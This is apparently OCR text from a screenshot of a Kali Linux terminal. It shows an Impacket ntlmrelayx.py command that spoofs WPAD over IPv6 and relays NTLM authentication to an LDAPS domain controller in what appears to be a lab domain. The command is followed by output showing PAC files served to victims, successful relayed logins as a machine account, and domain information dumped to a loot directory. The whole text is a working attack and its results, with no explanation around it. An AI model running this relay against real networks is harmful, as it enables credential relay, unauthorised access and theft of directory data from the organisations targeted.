 File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ sudo ntlmrelayx.py -6 -t ldaps://192.168.200.153 -wh fakewpad.kudos.local -l lootme
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future rel
ease.
from cryptography import x509
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client fe80::58b2:680f:9bbd:f742%eth0
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.200.153 as KUDOS\DESKTOP-USER2$ SUCCEED
[*] Authenticating against ldaps://192.168.200.153 as KUDOS\DESKTOP-USER2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from fe80::192:168:200:156%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client fe80::192:168:200:156%eth0
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] HTTPD: Client requested path: cdn.onenote.net:443